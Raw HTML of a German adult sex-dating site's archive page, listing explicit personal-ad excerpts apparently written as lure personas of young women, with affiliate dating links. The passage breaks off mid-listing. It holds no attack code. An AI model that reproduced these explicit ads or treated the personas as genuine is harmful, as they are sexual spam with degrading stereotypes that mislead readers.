<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<link data-minify="1" rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/icon.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/arrow.png');}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/coins-deal.png');}.rll-youtube-player .play{--wpr-bg-b419582b-74a3-457f-a42e-f7ca76559b7f: url('https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif');}","hash":"3a38aee8-23ec-4679-9e3c-9327bb1a4ea6","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"1c35bb3e-cc47-43c2-ac91-7732ee330607","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"82557734-796e-4ac8-bc89-d5d87f4b8dee","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":".bsmform3-container .bsmform3-container-right .bsmform3-arrow","style":".bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png');}","hash":"dc9a0467-76dc-4210-837a-68064d207e6a","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png"},{"selector":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins","style":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png');}","hash":"dd53ecf1-8150-4f13-b6cd-50f5bf8881bf","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b419582b-74a3-457f-a42e-f7ca76559b7f: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b419582b-74a3-457f-a42e-f7ca76559b7f","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".bsmform .bsmform-box .bsmform-logo","style":".bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png');}","hash":"cab720ea-cd4b-4588-a439-f0a299aaba0e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png"}];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body  class="archive category category-spontanes-sexdate category-23 wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div  class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main  id="content" class="neve-main">

	<div  class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">spontanes Sexdate</span></span></small>		<h1>spontanes Sexdate</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-3315" class="post-3315 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate tag-kostenlos-ficken tag-sexdate tag-sextreffen tag-tabulos-ficken tag-umsonst-ficken layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/traumfrau-aus-der-ukraine/" rel="bookmark">Traumfrau aus der Ukraine</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T20:17:15+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/traumfrau-aus-der-ukraine/" rel="bookmark" title="Traumfrau aus der Ukraine"><img fetchpriority="high" width="450" height="564" src="https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg.webp" class="skip-lazy wp-post-image" alt="Traumfrau aus der Ukraine sucht Sexdates" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew-239x300.jpg.webp 239w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div class="excerpt-wrap entry-summary"><p>Willst du ein Sexdate mit einem geilen Girl aus der Ukraine! Hey Leute, ich bin die 22-jährige Traumfrau aus der Ukraine und ich habe es mir nun zur Aufgabe gemacht, die Männerwelt in Leipzig ordentlich&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/traumfrau-aus-der-ukraine/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Traumfrau aus der Ukraine</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-3128" class="post-3128 post type-post status-publish format-standard has-post-thumbnail hentry category-spontanes-sexdate category-tabulose-ficktreffen tag-blondine tag-bumsen tag-ficktreffen tag-junge-frau tag-naturgeile tag-nymphoman tag-ohne-gummi-ficken tag-tabulos-ficken layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/buergergeld-schlampe/" rel="bookmark">Sexgeiles Bürgergeld Luder</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T15:04:03+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/buergergeld-schlampe/" rel="bookmark" title="Sexgeiles Bürgergeld Luder"><img width="500" height="620" src="https://geileficktreffen.info/wp-content/uploads/2024/02/buergergeld-schlampe-500x620.webp" class=" wp-post-image" alt="Bürgergeld Schlampe für ein kleines Taschengeld ficken!" decoding="async" /></a></div><div class="excerpt-wrap entry-summary"><p>Bürgergeld Luder macht für kleines Taschengeld die Beine breit! Ich bin eine 29 Jahre junge Frau und ich habe einfach keine Lust zu arbeiten. Warum auch? Ich lebe lieber von meinem Bürgergeld und habe den&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/buergergeld-schlampe/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Sexgeiles Bürgergeld Luder</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-937" class="post-937 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate category-tabulose-ficktreffen tag-analsex tag-arsch tag-arschficken tag-blondine tag-ficktreffen tag-junge-frau tag-kostenlos-ficken tag-spontan-ficken tag-tabulos-ficken tag-umsonst-ficken layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/bin-eine-junge-frau-und-suche-ficktreffen-in-kassel/" rel="bookmark">Bin eine junge Frau und suche Ficktreffen in Kassel</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T13:45:25+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/bin-eine-junge-frau-und-suche-ficktreffen-in-kassel/" rel="bookmark" title="Bin eine junge Frau und suche Ficktreffen in Kassel"><img width="450" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20549'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel-246x300.jpg.webp 246w,https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel-344x420.jpg 344w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel.jpg.webp" /><noscript><img width="450" height="549" src="https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel-246x300.jpg.webp 246w,https://geileficktreffen.info/wp-content/uploads/2017/10/suche_ficktreffen_in_kassel-344x420.jpg 344w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Bin 24 Jahre und suche Ficktreffen in Kassel Hi Leute, ich bin Linda, 24 Jahre alt und komme aus der geilen Stadt Kassel. Hier geht es immer heiß her und ich suche nach noch mehr&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/bin-eine-junge-frau-und-suche-ficktreffen-in-kassel/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Bin eine junge Frau und suche Ficktreffen in Kassel</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-733" class="post-733 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-kostenlos-ficken category-spontanes-sexdate category-studentin-sucht-ficktreffen category-tabulose-ficktreffen tag-ao-sex tag-bitch tag-blond tag-blondine tag-bumsen tag-ficken tag-ficktreffen tag-girl tag-schlampe tag-sex tag-sexdate tag-sexgeil tag-sexgeile tag-sextreffen tag-sexy tag-spontan-ficken tag-tabulos tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/sexy-blondine-will-gefickt-werden/" rel="bookmark">sexy Blondine will gefickt werden</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/" rel="category tag">Studentin sucht Ficktreffen</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T12:27:13+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/sexy-blondine-will-gefickt-werden/" rel="bookmark" title="sexy Blondine will gefickt werden"><img width="350" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20263'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-300x225.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-80x60.jpg 80w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-100x75.jpg 100w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-180x135.jpg 180w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-238x178.jpg 238w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre.jpg.webp" /><noscript><img width="350" height="263" src="https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-300x225.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-80x60.jpg 80w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-100x75.jpg 100w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-180x135.jpg 180w,https://geileficktreffen.info/wp-content/uploads/2017/01/sextreffen-weib-33jahre-238x178.jpg 238w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Wer will eine sexy Blondine aus Regensburg ficken? Ich bin eine sexy Blondine, die auf der Suche nach geilen Männern ist, die genug Zeit für eine schnelle Nummer haben. Ich kann es kaum erwarten, einen&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/sexy-blondine-will-gefickt-werden/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">sexy Blondine will gefickt werden</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1395" class="post-1395 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-seitensprung-gesucht category-spontanes-sexdate category-tabulose-ficktreffen tag-anal tag-anal-sex tag-arsch tag-ficken tag-ficktreffen tag-orgasmus tag-sex tag-sexgeil tag-sexgeile tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/hast-du-lust-auf-einen-hausfrauen-fick/" rel="bookmark">Hast du Lust auf einen Hausfrauen Fick?</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-13T11:09:07+01:00" content="2026-01-13">13. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/hast-du-lust-auf-einen-hausfrauen-fick/" rel="bookmark" title="Hast du Lust auf einen Hausfrauen Fick?"><img width="350" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20263'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-300x225.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-80x60.jpg 80w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-100x75.jpg 100w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-180x135.jpg 180w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-238x178.jpg 238w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen.jpg.webp" /><noscript><img width="350" height="263" src="https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-300x225.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-80x60.jpg 80w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-100x75.jpg 100w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-180x135.jpg 180w,https://geileficktreffen.info/wp-content/uploads/2015/07/heute_zum_ficken_treffen-238x178.jpg 238w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Wer hat Lust auf einen Hausfrauen Fick? Hallöchen ihr geilen Kerle da draußen, wer von euch steht auf eine tabulose Hausfrauen Fickerei? Ich bin eine scharfe 32-jährige Hausfrau und seit scheißdreckigen 3 Monaten von meinem&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/hast-du-lust-auf-einen-hausfrauen-fick/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Hast du Lust auf einen Hausfrauen Fick?</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-2177" class="post-2177 post type-post status-publish format-standard has-post-thumbnail hentry category-spontanes-sexdate category-tabulose-ficktreffen tag-gratis-ficken tag-kostenlos-ficken tag-outdoor tag-outdoor-sex tag-parkplatzsex layout-grid ">

	<div class="article-content-col">
		<div class="content">
